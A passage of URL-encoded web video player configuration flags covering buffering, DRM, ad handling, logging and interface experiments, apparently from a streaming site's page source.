guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_p